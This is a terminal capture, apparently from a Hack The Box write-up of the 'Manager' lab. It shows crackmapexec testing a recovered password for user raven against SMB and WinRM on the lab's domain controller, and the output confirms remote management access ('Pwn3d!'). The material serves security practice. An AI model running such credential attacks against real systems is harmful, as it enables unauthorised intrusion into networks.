 ┌──(kali㉿kali)-[~/htb-labs/Manager]
└─$ crackmapexec smb IP -u raven -p 'R4v3nBe5tD3veloP3r!123'
SMB         IP              445    DC01             [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB         IP              445    DC01             [+] manager.htb\raven:R4v3nBe5tD3veloP3
r!123
┌──(kali㉿kali)-[~/htb-labs/Manager]
└─$ crackmapexec winrm IP -u raven -p 'R4v3nBe5tD3veloP3r!123'
SMB         IP              5985   DC01             [*] Windows 10 / Server 2019 Build 1776
3 (name:DC01) (domain:manager.htb)
HTTP        IP              5985   DC01             [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   DC01             [+] manager.htb\raven:R4v3nBe5tD3veloP3
r!123 (Pwn3d!)